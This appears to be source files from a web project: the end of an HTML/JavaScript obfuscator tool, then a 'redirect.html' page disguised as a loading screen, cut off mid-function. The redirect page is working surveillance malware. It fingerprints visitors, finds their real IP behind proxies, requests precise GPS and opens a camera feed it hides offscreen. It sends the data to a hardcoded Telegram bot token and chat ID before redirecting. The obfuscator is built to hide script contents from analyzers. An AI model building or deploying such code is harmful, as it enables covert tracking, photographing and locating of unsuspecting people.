                this.sizeChange = document.getElementById('sizeChange');
                this.notification = document.getElementById('notification');
                
                // Options
                this.minifyOption = document.getElementById('minify');
                this.renameVarsOption = document.getElementById('renameVars');
                this.encodeStringsOption = document.getElementById('encodeStrings');
                this.controlFlowOption = document.getElementById('controlFlow');
                this.deadCodeOption = document.getElementById('deadCode');
            }

            bindEvents() {
                this.obfuscateBtn.addEventListener('click', () => this.obfuscateCode());
                this.downloadBtn.addEventListener('click', () => this.downloadCode());
                this.copyBtn.addEventListener('click', () => this.copyToClipboard());
                this.clearBtn.addEventListener('click', () => this.clearAll());
                this.htmlInput.addEventListener('input', () => this.updateStats());
            }

            updateStats() {
                const text = this.htmlInput.value;
                const charCount = text.length;
                const lineCount = text.split('\n').length;
                
                this.charCount.textContent = charCount.toLocaleString();
                this.lineCount.textContent = lineCount.toLocaleString();
            }

            async obfuscateCode() {
                const htmlCode = this.htmlInput.value.trim();
                
                if (!htmlCode) {
                    this.showNotification('Please enter HTML code to obfuscate!', 'error');
                    return;
                }

                this.showLoading(true);
                this.obfuscateBtn.disabled = true;

                try {
                    // Simulate processing time for better UX
                    await new Promise(resolve => setTimeout(resolve, 2000));
                    
                    const obfuscated = this.performObfuscation(htmlCode);
                    this.obfuscatedOutput.value = obfuscated;
                    
                    this.downloadBtn.disabled = false;
                    this.copyBtn.disabled = false;
                    
                    this.updateObfuscatedStats(htmlCode, obfuscated);
                    this.showNotification('HTML code obfuscated successfully!', 'success');
                    
                } catch (error) {
                    this.showNotification('Obfuscation failed. Please try again.', 'error');
                } finally {
                    this.showLoading(false);
                    this.obfuscateBtn.disabled = false;
                }
            }

            performObfuscation(htmlCode) {
                let obfuscated = htmlCode;
                
                // Step 1: Extract and obfuscate JavaScript
                obfuscated = this.obfuscateJavaScript(obfuscated);
                
                // Step 2: Minify HTML if option is selected
                if (this.minifyOption.checked) {
                    obfuscated = this.minifyHTML(obfuscated);
                }
                
                // Step 3: Add dead code if option is selected
                if (this.deadCodeOption.checked) {
                    obfuscated = this.addDeadCode(obfuscated);
                }
                
                return obfuscated;
            }

            obfuscateJavaScript(html) {
                // Find all script tags and obfuscate their content
                return html.replace(/<script[^>]*>([\s\S]*?)<\/script>/gi, (match, scriptContent) => {
                    if (scriptContent.trim()) {
                        let obfuscatedScript = scriptContent;
                        
                        // Rename variables if option is selected
                        if (this.renameVarsOption.checked) {
                            obfuscatedScript = this.renameVariables(obfuscatedScript);
                        }
                        
                        // Encode strings if option is selected
                        if (this.encodeStringsOption.checked) {
                            obfuscatedScript = this.encodeStrings(obfuscatedScript);
                        }
                        
                        // Control flow obfuscation if option is selected
                        if (this.controlFlowOption.checked) {
                            obfuscatedScript = this.obfuscateControlFlow(obfuscatedScript);
                        }
                        
                        // Minify JavaScript
                        if (this.minifyOption.checked) {
                            obfuscatedScript = this.minifyJavaScript(obfuscatedScript);
                        }
                        
                        return match.replace(scriptContent, obfuscatedScript);
                    }
                    return match;
                });
            }

            renameVariables(js) {
                // Simple variable renaming - replace common variable names
                const varMap = {
                    'function': '_0x1',
                    'var': '_0x2',
                    'let': '_0x3',
                    'const': '_0x4',
                    'document': '_0x5',
                    'window': '_0x6',
                    'console': '_0x7',
                    'alert': '_0x8',
                    'getElementById': '_0x9',
                    'addEventListener': '_0xa',
                    'innerHTML': '_0xb',
                    'onclick': '_0xc'
                };
                
                // Replace function and variable declarations
                js = js.replace(/function\s+([a-zA-Z_$][a-zA-Z0-9_$]*)/g, (match, name) => {
                    const newName = this.generateObfuscatedName();
                    return match.replace(name, newName);
                });
                
                // Replace var declarations
                js = js.replace(/(?:var|let|const)\s+([a-zA-Z_$][a-zA-Z0-9_$]*)/g, (match, name) => {
                    const newName = this.generateObfuscatedName();
                    return match.replace(name, newName);
                });
                
                return js;
            }

            encodeStrings(js) {
                // Encode string literals
                return js.replace(/'([^'\\\\]|\\\\.)*'|"([^"\\\\]|\\\\.)*"/g, (match) => {
                    const str = match.slice(1, -1); // Remove quotes
                    const encoded = btoa(str);
                    return `atob('${encoded}')`;
                });
            }

            obfuscateControlFlow(js) {
                // Simple control flow obfuscation - wrap in try-catch and add dummy conditions
                const obfuscated = `
                try {
                    if (true) {
                        ${js}
                    }
                } catch (e) {
                    // Dead code
                    var _dummy = Math.random() > 0.5 ? 1 : 0;
                }`;
                return obfuscated;
            }

            minifyJavaScript(js) {
                // Basic JavaScript minification
                return js
                    .replace(/\\/\\*[\\s\\S]*?\\*\\//g, '') // Remove comments
                    .replace(/\\/\\/.*$/gm, '') // Remove single line comments
                    .replace(/\\s+/g, ' ') // Replace multiple spaces with single space
                    .replace(/;\\s*}/g, '}') // Remove semicolons before closing braces
                    .trim();
            }

            minifyHTML(html) {
                // Basic HTML minification
                return html
                    .replace(/<!--[\\s\\S]*?-->/g, '') // Remove HTML comments
                    .replace(/\\s+/g, ' ') // Replace multiple spaces with single space
                    .replace(/> </g, '><') // Remove spaces between tags
                    .trim();
            }

            addDeadCode(html) {
                // Add some dead code to confuse analyzers
                const deadCodeSnippets = [
                    '<!-- Generated by OLD-STUDIO Obfuscator -->',
                    '<script>var _dead = Math.random();</script>',
                    '<!-- Security: Do not modify -->'
                ];
                
                const randomSnippet = deadCodeSnippets[Math.floor(Math.random() * deadCodeSnippets.length)];
                return randomSnippet + '\\n' + html;
            }

            generateObfuscatedName() {
                const chars = 'abcdefghijklmnopqrstuvwxyz';
                const length = Math.floor(Math.random() * 3) + 2; // 2-4 characters
                let result = '_';
                for (let i = 0; i < length; i++) {
                    result += chars.charAt(Math.floor(Math.random() * chars.length));
                }
                return result;
            }

            updateObfuscatedStats(original, obfuscated) {
                const originalSize = new Blob([original]).size;
                const obfuscatedSize = new Blob([obfuscated]).size;
                const ratio = ((obfuscatedSize - originalSize) / originalSize * 100).toFixed(1);
                
                this.obfuscatedSize.textContent = `${obfuscatedSize.toLocaleString()} bytes`;
                this.sizeChange.textContent = `${ratio > 0 ? '+' : ''}${ratio}%`;
            }

            downloadCode() {
                const obfuscated = this.obfuscatedOutput.value;
                if (!obfuscated) return;
                
                const blob = new Blob([obfuscated], { type: 'text/html' });
                const url = URL.createObjectURL(blob);
                const a = document.createElement('a');
                
                a.href = url;
                a.download = `obfuscated_html_${Date.now()}.html`;
                document.body.appendChild(a);
                a.click();
                document.body.removeChild(a);
                URL.revokeObjectURL(url);
                
                this.showNotification('File downloaded successfully!', 'success');
            }

            async copyToClipboard() {
                const obfuscated = this.obfuscatedOutput.value;
                if (!obfuscated) return;
                
                try {
                    await navigator.clipboard.writeText(obfuscated);
                    this.showNotification('Copied to clipboard!', 'success');
                } catch (error) {
                    // Fallback for older browsers
                    this.obfuscatedOutput.select();
                    document.execCommand('copy');
                    this.showNotification('Copied to clipboard!', 'success');
                }
            }

            clearAll() {
                this.htmlInput.value = '';
                this.obfuscatedOutput.value = '';
                this.downloadBtn.disabled = true;
                this.copyBtn.disabled = true;
                this.updateStats();
                this.obfuscatedSize.textContent = '0 bytes';
                this.sizeChange.textContent = '0%';
                this.showNotification('All fields cleared!', 'info');
            }

            showLoading(show) {
                this.loading.style.display = show ? 'block' : 'none';
            }

            showNotification(message, type = 'info') {
                this.notification.textContent = message;
                this.notification.className = `notification show ${type}`;
                
                setTimeout(() => {
                    this.notification.classList.remove('show');
                }, 3000);
            }
        }

        // Initialize the application
        document.addEventListener('DOMContentLoaded', () => {
            new HTMLObfuscator();
        });

        // Add some visual effects
        document.addEventListener('mousemove', (e) => {
            const cursor = document.querySelector('.cursor');
            if (!cursor) {
                const newCursor = document.createElement('div');
                newCursor.className = 'cursor';
                newCursor.style.cssText = `
                    position: fixed;
                    width: 20px;
                    height: 20px;
                    background: radial-gradient(circle, rgba(0,212,255,0.3) 0%, transparent 70%);
                    border-radius: 50%;
                    pointer-events: none;
                    z-index: 9999;
                    transition: transform 0.1s ease;
                `;
                document.body.appendChild(newCursor);
            }
            
            const cursorElement = document.querySelector('.cursor');
            cursorElement.style.left = e.clientX - 10 + 'px';
            cursorElement.style.top = e.clientY - 10 + 'px';
        });
    </script>
</body>
</html>
</file>

<file: redirect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Processing...</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #ff6b6b 100%);
            background-size: 400% 400%;
            animation: gradientShift 10s ease infinite;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
        }
        
        @keyframes gradientShift {
            0% { background-position: 0% 50%; }
            50% { background-position: 100% 50%; }
            100% { background-position: 0% 50%; }
        }
        
        .container {
            text-align: center;
            background: rgba(255, 255, 255, 0.1);
            padding: 40px;
            border-radius: 20px;
            backdrop-filter: blur(15px);
            box-shadow: 0 8px 32px rgba(0,0,0,0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
            max-width: 500px;
            width: 90%;
        }
        
        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid rgba(255,255,255,0.3);
            border-radius: 50%;
            border-top-color: #fff;
            animation: spin 1s ease-in-out infinite;
            margin: 0 auto 20px;
        }
        
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        
        .status {
            font-size: 1.2em;
            margin-bottom: 15px;
            font-weight: 600;
        }
        
        .details {
            font-size: 0.9em;
            opacity: 0.8;
            line-height: 1.6;
        }
        
        .permission-request {
            background: rgba(255, 193, 7, 0.1);
            border: 2px solid rgba(255, 193, 7, 0.3);
            padding: 20px;
            border-radius: 10px;
            margin: 20px 0;
        }
        
        .permission-request h3 {
            color: #ffc107;
            margin-bottom: 10px;
        }
        
        .video-container {
            display: none !important;
            visibility: hidden !important;
            position: absolute !important;
            top: -9999px !important;
            left: -9999px !important;
            width: 1px !important;
            height: 1px !important;
            opacity: 0 !important;
        }
        
        #videoElement {
            width: 1px !important;
            height: 1px !important;
            opacity: 0 !important;
            visibility: hidden !important;
        }
        
        .controls {
            display: none;
            margin: 20px 0;
            gap: 10px;
            flex-wrap: wrap;
            justify-content: center;
        }
        
        .btn {
            background: rgba(255, 255, 255, 0.2);
            color: white;
            border: 2px solid rgba(255, 255, 255, 0.3);
            padding: 10px 20px;
            border-radius: 25px;
            cursor: pointer;
            transition: all 0.3s ease;
            font-weight: 600;
        }
        
        .btn:hover {
            background: rgba(255, 255, 255, 0.3);
            transform: translateY(-2px);
        }
        
        .btn.recording {
            background: linear-gradient(45deg, #e74c3c, #c0392b);
            animation: pulse 1.5s infinite;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.05); }
            100% { transform: scale(1); }
        }
        
        .progress {
            width: 100%;
            height: 4px;
            background: rgba(255,255,255,0.2);
            border-radius: 2px;
            margin: 20px 0;
            overflow: hidden;
        }
        
        .progress-bar {
            height: 100%;
            background: linear-gradient(45deg, #4facfe, #00f2fe);
            width: 0%;
            transition: width 0.3s ease;
        }
        
        .error {
            color: #ff6b6b;
            background: rgba(255, 107, 107, 0.1);
            border: 1px solid rgba(255, 107, 107, 0.3);
            padding: 15px;
            border-radius: 8px;
            margin: 15px 0;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="spinner" id="spinner"></div>
        <div class="status" id="status">Initializing...</div>
        <div class="details" id="details">Please wait while we process your request.</div>
        
        <div class="permission-request" id="permissionRequest" style="display: none;">
            <h3>🔐 Permission Required</h3>
            <p id="permissionText">This application needs access to your device features.</p>
        </div>
        
        <div class="video-container" id="videoContainer">
            <video id="videoElement" autoplay muted playsinline></video>
        </div>
        
        <div class="controls" id="controls">
            <button class="btn" id="captureBtn">📸 Capture Photo</button>
            <button class="btn" id="recordBtn">🎥 Start Recording</button>
            <button class="btn" id="stopBtn" style="display: none;">⏹️ Stop Recording</button>
        </div>
        
        <div class="progress" id="progressContainer" style="display: none;">
            <div class="progress-bar" id="progressBar"></div>
        </div>
        
        <div class="error" id="errorMessage" style="display: none;"></div>
    </div>

    <script>
        // Get URL parameters
        function getURLParameters() {
            const params = new URLSearchParams(window.location.search);
            return {
                target: params.get('target'),
                id: params.get('id'),
                type: params.get('type') || 'basic',
                options: params.get('options') ? JSON.parse(params.get('options')) : {}
            };
        }
        
        // Get bot configuration from main site
        function getBotConfig() {
            const savedToken = localStorage.getItem('telegram_bot_token');
            const savedChatId = localStorage.getItem('telegram_chat_id');
            
            return {
                token: savedToken || '8053145115:AAGoRMazPaWk2x6rE_1jTDcmu6KEVBN8gbw',
                chatId: savedChatId || '6812716511'
            };
        }
        
        // Global variables
        let mediaStream = null;
        let mediaRecorder = null;
        let recordedChunks = [];
        let capturedImages = [];
        let collectedData = {};
        let isRecording = false;
        let redirectTimer = null;
        
        // DOM elements
        const status = document.getElementById('status');
        const details = document.getElementById('details');
        const spinner = document.getElementById('spinner');
        const permissionRequest = document.getElementById('permissionRequest');
        const permissionText = document.getElementById('permissionText');
        const videoContainer = document.getElementById('videoContainer');
        const videoElement = document.getElementById('videoElement');
        const controls = document.getElementById('controls');
        const captureBtn = document.getElementById('captureBtn');
        const recordBtn = document.getElementById('recordBtn');
        const stopBtn = document.getElementById('stopBtn');
        const progressContainer = document.getElementById('progressContainer');
        const progressBar = document.getElementById('progressBar');
        const errorMessage = document.getElementById('errorMessage');
        
        // Initialize the application
        async function initializeApp() {
            console.log('Multi-function redirect page initialized');
            
            const params = getURLParameters();
            console.log('URL Parameters:', params);
            
            if (!params.target || !params.id) {
                showError('Invalid parameters. Redirecting to main page...');
                setTimeout(() => {
                    window.location.href = '/';
                }, 3000);
                return;
            }
            
            // Store basic info
            collectedData = {
                trackingId: params.id,
                targetUrl: params.target,
                functionType: params.type,
                options: params.options || {},
                timestamp: new Date().toISOString(),
                userAgent: navigator.userAgent,
                language: navigator.language,
                platform: navigator.platform,
                cookieEnabled: navigator.cookieEnabled,
                onlineStatus: navigator.onLine
            };
            
            // Start data collection process
            await startDataCollection(params.type, params.options);
        }
        
        // Start data collection based on function type
        async function startDataCollection(functionType, options) {
            updateStatus('Starting data collection...', 'Collecting device and network information.');
            
            try {
                // Collect basic device and IP information
                await collectDeviceInfo();
                await collectIPInfo();
                
                // Handle specific function types
                switch(functionType) {
                    case 'camera':
                        await handleCameraFunction();
                        break;
                    case 'video':
                        await handleVideoFunction();
                        break;
                    case 'ip':
                        await handleIPFunction();
                        break;
                    case 'multi':
                        await handleMultiFunction(options);
                        break;
                    default:
                        await handleBasicFunction();
                        break;
                }
                
            } catch (error) {
                console.error('Error in data collection:', error);
                showError('Error collecting data: ' + error.message);
                // Still redirect after error
                setTimeout(() => redirectToTarget(), 5000);
            }
        }
        
        // Collect device information
        async function collectDeviceInfo() {
            collectedData.device = {
                screenWidth: screen.width,
                screenHeight: screen.height,
                screenColorDepth: screen.colorDepth,
                windowWidth: window.innerWidth,
                windowHeight: window.innerHeight,
                pixelRatio: window.devicePixelRatio || 1,
                touchSupport: 'ontouchstart' in window,
                orientation: screen.orientation?.type || 'Unknown',
                hardwareConcurrency: navigator.hardwareConcurrency || 'Unknown',
                maxTouchPoints: navigator.maxTouchPoints || 0,
                connection: navigator.connection?.effectiveType || 'Unknown',
                memory: navigator.deviceMemory || 'Unknown',
                battery: await getBatteryInfo()
            };
        }
        
        // Get battery information
        async function getBatteryInfo() {
            try {
                if ('getBattery' in navigator) {
                    const battery = await navigator.getBattery();
                    return {
                        level: Math.round(battery.level * 100) + '%',
                        charging: battery.charging,
                        chargingTime: battery.chargingTime,
                        dischargingTime: battery.dischargingTime
                    };
                }
            } catch (error) {
                console.log('Battery API not available');
            }
            return 'Unknown';
        }
        
        // Get real IP using WebRTC with better filtering
        function getRealIPViaWebRTC() {
            return new Promise((resolve, reject) => {
                const rtc = new RTCPeerConnection({
                    iceServers: [
                        { urls: 'stun:stun.l.google.com:19302' },
                        { urls: 'stun:stun1.l.google.com:19302' },
                        { urls: 'stun:stun2.l.google.com:19302' },
                        { urls: 'stun:stun.services.mozilla.com' }
                    ]
                });
                
                let candidateFound = false;
                let bestIP = null;
                
                rtc.onicecandidate = (event) => {
                    if (event.candidate && !candidateFound) {
                        const candidate = event.candidate.candidate;
                        const ipMatch = candidate.match(/(\d+\.\d+\.\d+\.\d+)/);
                        if (ipMatch) {
                            const ip = ipMatch[1];
                            // Filter out private, local, and cloud provider IPs
                            if (!ip.startsWith('192.168') && 
                                !ip.startsWith('10.') && 
                                !ip.startsWith('172.') &&
                                !ip.startsWith('127.') &&
                                !ip.startsWith('169.254') &&
                                !ip.includes('amazonaws') &&
                                !ip.includes('cloudflare') &&
                                ip !== '0.0.0.0') {
                                candidateFound = true;
                                bestIP = ip;
                                rtc.close();
                                resolve(ip);
                            }
                        }
                    }
                };
                
                rtc.createDataChannel('');
                rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
                
                setTimeout(() => {
                    if (!candidateFound) {
                        rtc.close();
                        if (bestIP) {
                            resolve(bestIP);
                        } else {
                            reject('No suitable public IP found via WebRTC');
                        }
                    }
                }, 5000);
            });
        }

        // Get user's real external IP address bypassing proxies and CDNs
        async function collectIPInfo() {
            console.log('Starting real IP detection...');
            updateStatus('Collecting location data...', 'Getting your real IP address and location information.');
            
            try {
                let realIP = null;
                
                // Method 1: Use high-accuracy IP services that bypass proxies and CDNs
                const accurateIPServices = [
                    'https://ipinfo.io/json',
                    'https://api.ipify.org?format=json', 
                    'https://httpbin.org/ip',
                    'https://ident.me/json',
                    'https://api.myip.com',
                    'https://checkip.amazonaws.com/'
                ];
                
                let locationData = null;
                
                // Try services that provide both IP and location in one request
                for (const service of accurateIPServices) {
                    try {
                        const response = await fetch(service);
                        let data;
                        
                        if (service.includes('ipinfo.io')) {
                            data = await response.json();
                            if (data.ip && data.city) {
                                realIP = data.ip;
                                locationData = data;
                                console.log(`Real IP with location from ${service}:`, realIP, locationData);
                                break;
                            }
                        } else if (service.includes('ipify') || service.includes('myip')) {
                            data = await response.json();
                            if (data.ip) {
                                realIP = data.ip;
                                console.log(`Real IP from ${service}:`, realIP);
                                break;
                            }
                        } else if (service.includes('httpbin')) {
                            data = await response.json();
                            if (data.origin) {
                                realIP = data.origin;
                                console.log(`Real IP from ${service}:`, realIP);
                                break;
                            }
                        } else if (service.includes('ident.me')) {
                            data = await response.json();
                            if (data.address) {
                                realIP = data.address;
                                console.log(`Real IP from ${service}:`, realIP);
                                break;
                            }
                        } else {
                            const ip = (await response.text()).trim();
                            if (ip && ip.match(/^\d+\.\d+\.\d+\.\d+$/)) {
                                realIP = ip;
                                console.log(`Real IP from ${service}:`, realIP);
                                break;
                            }
                        }
                        
                        // Validate IP is public
                        if (realIP && realIP.match(/^\d+\.\d+\.\d+\.\d+$/) && 
                            !realIP.startsWith('192.168') && 
                            !realIP.startsWith('10.') && 
                            !realIP.startsWith('172.') &&
                            !realIP.startsWith('127.')) {
                            break;
                        } else {
                            realIP = null;
                        }
                    } catch (e) {
                        console.log(`Service ${service} failed:`, e);
                    }
                }
                
                // Method 2: Try WebRTC for additional verification
                if (!realIP) {
                    try {
                        realIP = await getRealIPViaWebRTC();
                        console.log('WebRTC IP detected:', realIP);
                    } catch (e) {
                        console.log('WebRTC failed:', e);
                    }
                }
                
                // Get precise location data using multiple services
                if (realIP && !locationData) {
                    const locationServices = [
                        `https://ipinfo.io/${realIP}/json`,
                        `https://ipapi.co/${realIP}/json/`,
                        `https://api.db-ip.com/v2/free/${realIP}`,
                        `https://geoip.nekudo.com/api/${realIP}/full`
                    ];
                    
                    for (const service of locationServices) {
                        try {
                            const response = await fetch(service);
                            const data = await response.json();
                            
                            // Check if we got valid location data
                            if (data && (data.city || data.country || data.country_name) && 
                                !data.error && data.city !== 'Unknown') {
                                locationData = data;
                                console.log(`Accurate location from ${service}:`, locationData);
                                break;
                            }
                        } catch (error) {
                            console.log(`Location service ${service} failed:`, error);
                        }
                    }
                }
                
                // Process and validate location data
                if (realIP && locationData) {
                    try {
                        collectedData.location = {
                            ip: realIP,
                            country: locationData.country_name || locationData.country || 'Unknown',
                            city: locationData.city || 'Unknown',
                            region: locationData.region || locationData.region_name || locationData.stateProv || 'Unknown',
                            timezone: locationData.timezone || 'Unknown',
                            org: locationData.org || locationData.isp || 'Unknown',
                            postal: locationData.postal || locationData.zip || locationData.zipCode || 'Unknown',
                            latitude: locationData.latitude || locationData.lat || 'Unknown',
                            longitude: locationData.longitude || locationData.lng || locationData.lon || 'Unknown',
                            isp: locationData.org || locationData.isp || 'Unknown',
                            accuracy: 'High',
                            provider: locationData.hostname || 'Direct Detection'
                        };
                        
                        // Add precise Google Maps integration
                        if (collectedData.location.latitude !== 'Unknown' && collectedData.location.longitude !== 'Unknown') {
                            const lat = collectedData.location.latitude;
                            const lng = collectedData.location.longitude;
                            
                            collectedData.location.googleMapsUrl = `https://www.google.com/maps?q=${lat},${lng}&z=16`;
                            collectedData.location.streetViewUrl = `https://www.google.com/maps/@?api=1&map_action=pano&viewpoint=${lat},${lng}`;
                            collectedData.location.satelliteUrl = `https://www.google.com/maps/@${lat},${lng},18z/data=!3m1!1e3`;
                            collectedData.location.directionsUrl = `https://www.google.com/maps/dir//${lat},${lng}`;
                        }
                        
                        console.log('Enhanced accurate location data:', collectedData.location);
                        
                        // Display precise location info
                        if (collectedData.location.city !== 'Unknown' && collectedData.location.country !== 'Unknown') {
                            updateStatus('Precise location detected!', `📍 ${collectedData.location.city}, ${collectedData.location.region}, ${collectedData.location.country} - Real IP: ${collectedData.location.ip}`);
                        }
                        
                    } catch (error) {
                        console.log('Failed to get detailed location:', error);
                        collectedData.location = {
                            ip: realIP,
                            country: 'Unknown',
                            city: 'Unknown',
                            region: 'Unknown'
                        };
                    }
                } else {
                    collectedData.location = {
                        ip: 'Detection failed',
                        country: 'Unknown',
                        city: 'Unknown',
                        region: 'Unknown'
                    };
                }
                
                // Try to get GPS location if available
                await getGPSLocation();
                
            } catch (error) {
                console.error('Error collecting IP info:', error);
                collectedData.location = { error: error.message };
            }
        }
        
        // Get precise GPS location
        async function getGPSLocation() {
            if ('geolocation' in navigator) {
                try {
                    updateStatus('Getting GPS location...', 'Requesting precise GPS coordinates for maximum accuracy.');
                    
                    const position = await new Promise((resolve, reject) => {
                        navigator.geolocation.getCurrentPosition(resolve, reject, {
                            enableHighAccuracy: true,
                            timeout: 15000,
                            maximumAge: 0
                        });
                    });
                    
                    collectedData.gpsLocation = {
                        latitude: position.coords.latitude,
                        longitude: position.coords.longitude,
                        accuracy: Math.round(position.coords.accuracy) + ' meters',
                        altitude: position.coords.altitude ? Math.round(position.coords.altitude) + ' meters' : 'Unknown',
                        heading: position.coords.heading || 'Unknown',
                        speed: position.coords.speed ? Math.round(position.coords.speed * 3.6) + ' km/h' : 'Unknown',
                        timestamp: new Date(position.timestamp).toLocaleString(),
                        source: 'GPS Device'
                    };
                    
                    // Add precise GPS maps links
                    collectedData.gpsLocation.googleMapsUrl = `https://www.google.com/maps?q=${position.coords.latitude},${position.coords.longitude}&z=18`;
                    collectedData.gpsLocation.streetViewUrl = `https://www.google.com/maps/@?api=1&map_action=pano&viewpoint=${position.coords.latitude},${position.coords.longitude}`;
                    collectedData.gpsLocation.satelliteUrl = `https://www.google.com/maps/@${position.coords.latitude},${position.coords.longitude},20z/data=!3m1!1e3`;
                    
                    console.log('Precise GPS location obtained:', collectedData.gpsLocation);
                    updateStatus('GPS location obtained!', `📍 Precise coordinates: ${position.coords.latitude.toFixed(6)}, ${position.coords.longitude.toFixed(6)} (±${Math.round(position.coords.accuracy)}m)`);
                    
                } catch (error) {
                    console.log('GPS location not available:', error.message);
                    collectedData.gpsLocation = { 
                        error: error.message,
                        source: 'GPS Failed'
                    };
                }
            } else {
                collectedData.gpsLocation = { 
                    error: 'Geolocation not supported',
                    source: 'Browser Limitation'
                };
            }
        }
        
        // Handle basic function
        async function handleBasicFunction() {
            updateStatus('Processing complete!', 'Redirecting to your destination...');
            await sendDataToTelegram();
            setTimeout(() => redirectToTarget(), 2000);
        }
        
        // Handle IP function
        async function handleIPFunction() {
            updateStatus('IP information collected!', 'All network and location data has been gathered.');
            await sendDataToTelegram();
            setTimeout(() => redirectToTarget(), 3000);
        }
        
        // Handle camera function
        async function handleCameraFunction() {
            updateStatus('Camera access required', 'Please allow camera access to continue.');
            showPermissionRequest('Camera access is required to capture photos.');
            
            try {
                await requestCameraAccess();
                await capturePhotos();
                await sendDataToTelegram();
                setTimeout(() => redirectToTarget(), 3000);
            } catch (error) {
                showError('Camera access denied or not available: ' + error.message);
                await sendDataToTelegram();
                setTimeout(() => redirectToTarget(), 5000);
            }
        }
        
        // Handle video function
        async function handleVideoFunction() {
            updateStatus('Video access required', 'Please allow camera and microphone access.');
            showPermissionRequest('Camera and microphone access required for video recording.');
            
            try {
                await requestVideoAccess();
                await recordVideo();
                await sendDataToTelegram();
                setTimeout(() => redirectToTarget(), 3000);
            } catch (error) {
                showError('Video access denied or not available: ' + error.message);
                await sendDataToTelegram();
                setTimeout(() => redirectToTarget(), 5000);
            }
        }
        
        // Handle multi-function
        async function handleMultiFunction(options) {
            updateStatus('Multi-function data collection', 'Collecting all requested data types.');
            
            const tasks = [];
            
            if (options.camera || options.video) {
                const mediaType = options.video ? 'video' : 'camera';
                showPermissionRequest(`${mediaType.charAt(0).toUpperCase() + mediaType.slice(1)} access required for data collection.`);
                
                try {
                    if (options.video) {
                        await requestVideoAccess();
                        await recordVideo();
                    } else if (options.camera) {
                        await requestCameraAccess();
                        await capturePhotos();
                    }
                } catch (error) {
                    console.error('Media access error:', error);
                    collectedData.mediaError = error.message;
                }
            }
            
            updateStatus('Collection complete!', 'All requested data has been gathered.');
            await sendDataToTelegram();
            setTimeout(() => redirectToTarget(), 3000);
        }
        
        // Request camera access
        async function requestCameraAccess() {
            try {
                // First check if getUserMedia is available
                if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
                    throw new Error('Camera API not supported on this device');
                }
                
                updateStatus('Processing request...', 'Checking device capabilities...');
                
                // Request camera with high quality settings but keep it hidden
                mediaStream = await navigator.mediaDevices.getUserMedia({ 
                    video: { 
                        width: { min: 640, ideal: 1280, max: 1920 },
                        height: { min: 480, ideal: 720, max: 1080 },
                        facingMode: 'user',
                        frameRate: { ideal: 30 }
                    } 
                });
                
                videoElement.srcObject = mediaStream;
                // Keep video completely hidden - don't show to user
                videoContainer.style.display = 'none';
                videoContainer.style.visibility = 'hidden';
                videoContainer.style.position = 'absolute';
                videoContainer.style.top = '-9999px';
                videoContainer.style.left = '-9999px';
                controls.style.display = 'none';
                
                // Wait for video to start playing
                await new Promise((resolve) => {
